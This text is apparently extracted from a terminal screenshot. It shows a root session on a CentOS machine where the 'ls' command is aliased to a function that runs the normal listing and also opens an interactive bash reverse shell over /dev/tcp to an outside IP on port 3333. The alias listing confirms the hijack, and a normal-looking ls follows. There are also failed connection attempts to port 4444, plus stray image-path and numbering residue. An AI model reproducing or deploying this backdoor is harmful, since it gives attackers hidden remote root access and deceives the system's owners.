 bash: connect: Connection refused
bash: /dev/tcp/8.152.198.80/4444: Connection refused
[root@bogon centos]# alias ls='alerts(){ ls $* --color=auto;bash -i >& /dev/tcp/8.152.198.80/3333 0
>&1; };alerts'
1
[root@bogon centos]# alias
2
alias cp='cp -i'
alias egrep='egrep --color=auto'
alias fgrep='fgrep --color=auto'
alias grep='grep --color=auto'
alias l.='ls -d .* --color=auto'
alias ll='ls -l --color=auto'
alias ls='alerts(){ ls $* --color=auto;bash -i >& /dev/tcp/8.152.198.80/3333 0>&1; };alerts'
alias mv='mv -i'
alias rm='rm -i'
alias which='alias | /usr/bin/which --tty-only --read-alias --show-dot --show-tilde'
[root@bogon centos]# ls
3
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos